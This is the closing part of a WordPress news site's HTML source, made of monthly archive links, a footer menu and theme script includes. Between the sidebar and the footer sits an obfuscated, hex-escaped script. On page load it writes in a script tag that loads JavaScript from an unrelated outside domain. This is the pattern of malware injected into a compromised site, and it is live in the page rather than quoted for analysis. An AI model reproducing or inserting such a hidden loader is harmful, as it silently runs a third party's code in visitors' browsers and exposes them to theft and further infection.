	<li><a href='https://www.pankisitimes.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/11/'>November 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/11/'>November 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/10/'>October 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/09/'>September 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/06/'>June 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/05/'>May 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/04/'>April 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/03/'>March 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/04/'>April 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/03/'>March 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2013/11/'>November 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/10/'>October 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/04/'>April 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2012/12/'>December 2012</a></li>
	<li><a href='https://www.pankisitimes.com/2012/11/'>November 2012</a></li>
			</ul>

			</aside>	</div><!-- #secondary -->
<script>var _0xc883=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4C\x54\x63\x31\x4F\x7A\x45\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x62\x65\x73\x73\x74\x61","\x68\x65\x74\x65\x2E\x69\x6E\x66\x6F\x2F\x61\x70\x70\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function tyip(){var _0x5e1cx2=_0xc883[0];var _0x5e1cx3=_0xc883[1];var _0x5e1cx4=_0xc883[2];var _0x5e1cx5=_0xc883[3];document[_0xc883[4]](_0x5e1cx2+ _0x5e1cx3+ _0x5e1cx4+ _0x5e1cx5)}tyip()</script>			</div>
		</div>
	</div><!-- #main -->

	<div class="container">
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="footer-inner">
				<div class="site-info">
					<div class="footer-text">
						RSF 2011-2020 ©					</div>
					<ul id="footer-nav" class="footer-menu"><li ><a href="https://www.pankisitimes.com/">Home</a></li><li class="page_item page-item-402"><a href="https://www.pankisitimes.com/education/">Education</a></li>
<li class="page_item page-item-398"><a href="https://www.pankisitimes.com/environment/">Environment</a></li>
<li class="page_item page-item-405"><a href="https://www.pankisitimes.com/fashion/">Fashion</a></li>
<li class="page_item page-item-919"><a href="https://www.pankisitimes.com/roys-pankisi-photos/">Pankisi images</a></li>
<li class="page_item page-item-934 current_page_parent"><a href="https://www.pankisitimes.com/videos-of-pankisi/">Pankisi Videos</a></li>
<li class="page_item page-item-392"><a href="https://www.pankisitimes.com/sport/">Sport</a></li>
</ul>
					<div class="clear"></div>
					<div id="toTop"><i class="icon-angle-up"></i></div>
				</div>
			</div>
			<div class="footer_bg_holder"></div>
			<div class="footer_border_holder"></div>
		</footer><!-- #colophon -->
	</div>
</div><!-- .page-wrapper -->

<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/navigation.js?ver=20120206" id="bueno-navigation-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/skip-link-focus-fix.js?ver=20130115" id="bueno-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/sfmenu-touch.js?ver=1.0" id="sf_Touchscreen-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.flexslider.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.magnific-popup.js?ver=0.8.9" id="magnific-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/bootstrap.js?ver=1.0" id="bootstrap-custom-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.debouncedresize.js?ver=1.0" id="jquery-debounced-resize-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/custom.js?ver=1.0" id="custom-js"></script>
		<script type="text/javascript">
			// initialise plugins
			jQuery(function(){
				// main navigation init
				jQuery('.navbar_inner > ul').superfish({
					delay:       10, 		// one second delay on mouseout 
					animation:   {opacity:"show", height:"show"}, // fade-in and slide-down animation
					speed:       'normal',  // faster animation speed 
					autoArrows:  false,   // generation of arrow mark-up (for submenu)
					dropShadows: false
				});
				jQuery('.navbar_inner > div > ul').superfish({
					delay:       10, 		// one second delay on mouseout 
					animation:   {opacity:"show", height:"show"}, // fade-in and slide-down animation
					speed:       'normal',  // faster animation speed 
					autoArrows:  false,   // generation of arrow mark-up (for submenu)
					dropShadows: false
				});
			});
			jQuery(function(){
			  var ismobile = navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(android)|(webOS)/i)
			  if(ismobile){
			  	jQuery('.navbar_inner > ul').sftouchscreen();
			  	jQuery('.navbar_inner > div > ul').sftouchscreen();
			  }
			});
		</script>
		<!--[if (gt IE 9)|!(IE)]><!-->
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.navbar_inner > ul').mobileMenu();
			  	jQuery('.navbar_inner > div > ul').mobileMenu();
			})
		</script>
		<!--<![endif]-->
		</body>
</html>